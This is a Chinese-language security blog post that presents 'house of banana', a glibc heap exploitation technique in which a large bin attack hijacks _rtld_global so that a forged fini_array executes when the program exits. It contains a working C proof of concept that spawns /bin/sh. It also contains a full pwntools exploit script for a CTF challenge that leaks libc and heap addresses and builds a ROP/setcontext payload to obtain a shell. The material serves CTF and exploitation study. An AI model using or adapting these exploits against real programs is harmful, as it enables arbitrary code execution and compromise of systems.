0x01 前言
总结出的一种新型堆利用手法,适用于目前所有的glibc版本,我暂且命名它为house of banana~。
0x02 新版glibc的改进
从glibc 2.28开始,_int_malloc中增加了对unsorted bin的bk的校验,使得unsorted bin attack变得不可行。
/* remove from unsorted list */
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");
此时,我们可以考虑使用large bin attack,使用house of strom实现任意地址分配;然而,从glibc2.29开始,检查变得更加严格,house of strom不能用了
if (__glibc_unlikely (size <= 2 * SIZE_SZ)
|| __glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): invalid size (unsorted)");
if (__glibc_unlikely (chunksize_nomask (next) < 2 * SIZE_SZ)
|| __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
malloc_printerr ("malloc(): invalid next size (unsorted)");
if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
if (__glibc_unlikely (bck->fd != victim)
|| __glibc_unlikely (victim->fd != unsorted_chunks (av)))
malloc_printerr ("malloc(): unsorted double linked list corrupted");
if (__glibc_unlikely (prev_inuse (next)))
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
但是幸运的是large bin attack仍然可以使用
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
然而从glibc 2.30开始,常规large bin attack方法也被封堵
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
if (bck->fd != fwd)
malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
0x03 large bin attack在新版glibc中的利用
那是否意味着large bin attack不能用了呢,其实不是,以前的large bin attack手法,都是在下面第二个分支里进行
在最新版的glibc 2.32里,我们看到,第二个分支里确实封堵了以前的利用手法,但是在第一个分支里,仍然可以实现large bin attack,但是该分支利用起来,只是完成往任意地址写一个堆地址的作用,因为这里的bck->bk才是我们的large bin,因此分析来看,我们能够控制的也就是图中第一个分支中的fwd->fd->bk_nextsize,而完成写的操作是在fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; 这句中,即可以往任意地址写上这个unsorted bin chunk堆的地址。而以前旧版large bin attack是可以往任意的两个地址写两个堆地址。
0x04 house of banana
适用场景(满足任一条件即可):
1.程序能够显式的执行exit函数
2.程序通过libc_start_main启动的主函数,且主函数能够结束
原理分析
在ld.so里,存在一个_rtld_global指针,指向rtld_global结构体
该结构体较为复杂
struct rtld_global
{
#endif
/* Don't change the order of the following elements. 'dl_loaded'
must remain the first element. Forever. */
/* Non-shared code has no support for multiple namespaces. */
#ifdef SHARED
# define DL_NNS 16
#else
# define DL_NNS 1
#endif
EXTERN struct link_namespaces
{
/* A pointer to the map for the main map. */
struct link_map *_ns_loaded;
/* Number of object in the _dl_loaded list. */
unsigned int _ns_nloaded;
/* Direct pointer to the searchlist of the main object. */
struct r_scope_elem *_ns_main_searchlist;
/* This is zero at program start to signal that the global scope map is
allocated by rtld. Later it keeps the size of the map. It might be
reset if in _dl_close if the last global object is removed. */
unsigned int _ns_global_scope_alloc;
/* During dlopen, this is the number of objects that still need to
be added to the global scope map. It has to be taken into
account when resizing the map, for future map additions after
recursive dlopen calls from ELF constructors. */
unsigned int _ns_global_scope_pending_adds;
/* Once libc.so has been loaded into the namespace, this points to
its link map. */
struct link_map *libc_map;
/* Search table for unique objects. */
struct unique_sym_table
{
__rtld_lock_define_recursive (, lock)
struct unique_sym
{
uint32_t hashval;
const char *name;
const ElfW(Sym) *sym;
const struct link_map *map;
} *entries;
size_t size;
size_t n_elements;
void (*free) (void *);
} _ns_unique_sym_table;
/* Keep track of changes to each namespace' list. */
struct r_debug _ns_debug;
} _dl_ns[DL_NNS];
/* One higher than index of last used namespace. */
EXTERN size_t _dl_nns;
.................................................................................
};
其中我们看到里面有多个_dl_ns结构体,调试发现,该结构体存储着的实际就是elf各段的符号结构体
,类似于IDA中的段结构体
我们较为关注的是fini_array段的动态链接结构体指针
该结构体实际在在_dl_fini中被使用
if (l->l_info[DT_FINI_ARRAY] != NULL)
{
ElfW(Addr) *array =
(ElfW(Addr) *) (l->l_addr
+ l->l_info[DT_FINI_ARRAY]->d_un.d_ptr);
unsigned int i = (l->l_info[DT_FINI_ARRAYSZ]->d_un.d_val
/ sizeof (ElfW(Addr)));
while (i-- > 0)
((fini_t) array[i]) ();
}
汇编中对应的代码如下
因此,伪造该结构体指针,可以使得array指向我们可控的数据区,从而布置下一系列函数,进而劫持程序的流,那么house of banana的思想就是利用large bin attack往rtld_global写入堆的地址,并事先在堆里伪造好rtld_global结构体,这样程序exit或者正常退出main函数时,便会执行到伪造的fini_array数组。
poc
poc需要根据环境需要修改偏移,在有些情况下,rtld_global_ptr与libc_base的偏移在本地与远程并不是固定的,可能会在地址的第2字节处发生变化,因此可以爆破256种可能得到远程环境的精确偏移。
#include <stdio.h>
#include <stdlib.h>
void backdoor() {
puts("you hacked me!!");
system("/bin/sh");
}
int main() {
puts("house of banana's poc");
size_t libc_base = &puts - 0x87490;
size_t _rtld_global_ptr_addr = libc_base + 0x227060;
char *ptr0 = malloc(0x450);
char *gap = malloc(0x10);
char *ptr1 = malloc(0x440);
gap = malloc(0x10);
char *ptr2 = malloc(0x410);
gap = malloc(0x10);
free(ptr0);
//put ptr9 into large bin
malloc(0x500);
free(ptr1); //free ptr1 into unsorted bin
free(ptr2); //free ptr2 into unsorted bin
//bk_nextsize = _rtld_global_ptr_addr
*(size_t *)(ptr0 + 0x18) = _rtld_global_ptr_addr - 0x20;
malloc(0x410); //large bin attack to hijack _rtld_global_ptr
//fake a _rtld_global
size_t fake_rtld_global_addr = ptr1 - 0x10;
size_t *fake_rtld_global = (size_t *)ptr1;
char buf[0x100];
//the chain's length must >= 4
fake_rtld_global[1] = &fake_rtld_global[2];
fake_rtld_global[3] = fake_rtld_global_addr;
fake_rtld_global[2+3] = &fake_rtld_global[3];
fake_rtld_global[2+5] = &fake_rtld_global[2];
fake_rtld_global[3+3] = &fake_rtld_global[8];
fake_rtld_global[3+5] = &fake_rtld_global[3];
fake_rtld_global[8+3] = 0;
fake_rtld_global[8+5] = &fake_rtld_global[8];
//fake a fini_array segment
fake_rtld_global[0x20] = &fake_rtld_global[0x30];
fake_rtld_global[0x22] = &fake_rtld_global[0x23];
fake_rtld_global[0x23+1] = 0x8; //func ptrs total len
fake_rtld_global[0x30] = 0x1A;
fake_rtld_global[0x31] = 0;
fake_rtld_global[-2] = &fake_rtld_global[0x32];
//funcs
fake_rtld_global[0x32] = backdoor;
fake_rtld_global[0x61] = 0x800000000;
}
0x05 实例应用

西湖论剑2020决赛 husk
add函数中的size的范围为large bin范围

delete功能里未清空指针,存在UAF
程序有edit和show功能,glibc版本为2.30,由于程序基址无法知道,不能用unlink的方法,因此,可以使用house of banana
exp
#coding:utf8
from pwn import *
sh = process('./husk',env = {'LD_PRELOAD':'./libc.so.6'})
libc = ELF('./libc.so.6')
#sh = remote('100.1.0.111',9999)
def add(size,content = ''):
sh.sendlineafter('>>','1')
sh.sendlineafter('Size:',str(size))
if content != '':
sh.sendafter('Content:',content)
def delete(index):
sh.sendlineafter('>>','2')
sh.sendlineafter('Index:',str(index))
def show(index):
sh.sendlineafter('>>','3')
sh.sendlineafter('Index:',str(index))
def edit(index,content):
sh.sendlineafter('>>','4')
sh.sendlineafter('Index:',str(index))
sh.sendafter('Content:',content)
add(0x520,'a'*0x520) #0
add(0x428,'b'*0x428) #1
add(0x500,'c'*0x500) #2
add(0x420,'d'*0x420) #3
delete(0)
add(0x600,'c'*0x600) #4
add(0x600,'c'*0x600) #5
show(0)
sh.recvuntil('Content: ')
main_arena_xx = u64(sh.recv(6).ljust(8,'\x00'))
libc_base = main_arena_xx - 0x1eb010
print 'libc_base=',hex(libc_base)
global_max_fast = libc_base + 0x1edb78
print 'global_max_fast=',hex(global_max_fast)
rtl_global = libc_base + 0x220060
print 'rtl_global=',hex(rtl_global)
set_context = libc_base + libc.sym['setcontext'] + 0x3D
ret = libc_base + libc.sym['setcontext'] + 0x14E
pop_rdi = libc_base + 0x00000000000277e9
binsh_addr = libc_base + libc.search('/bin/sh').next()
system_addr = libc_base + libc.sym['system']
#print hex(libc_base + 0x2043ac)
edit(0,'a'*0x10)
show(0)
sh.recvuntil('a'*0x10)
heap_addr = u64(sh.recv(6).ljust(8,'\x00'))
print 'heap_addr=',hex(heap_addr)
edit(0,p64(main_arena_xx)*2)
#未归位的large bin
delete(2)
delete(4)
#控制large bin的bk
edit(0,p64(0) + p64(0) + p64(0) + p64(rtl_global - 0x20))
#raw_input()
add(0x600,'large bin attack!!')
payload = p64(0) + p64(libc_base + 0x221730) + p64(0) + p64(heap_addr + 0x960)
payload += p64(set_context) + p64(ret)
payload += p64(binsh_addr)
payload += p64(0)
payload += p64(system_addr)
payload += '\x00'*0x80
payload += p64(heap_addr + 0x960 + 0x28 + 0x18)
payload += p64(pop_rdi)
payload = payload.ljust(0x100,'\x00')
payload += p64(heap_addr + 0x960 + 0x10 + 0x110)*0x3
payload += p64(0x10)
payload = payload.ljust(0x31C - 0x10,'\x00')
payload += p8(0x8)
edit(2,payload)
edit(1,'b'*0x420 + p64(heap_addr + 0x960 + 0x20))
#getshell
sh.sendlineafter('>>','5')
sh.sendlineafter('name:','haivk')
sh.interactive()
0x06 感想
house of banana将会是一种新型的利用手法,且向下兼容老版本glibc。其实只要能实现往任意地址写一个堆地址,都可以利用这种方法。











发表评论
您还未登录,请先登录。
登录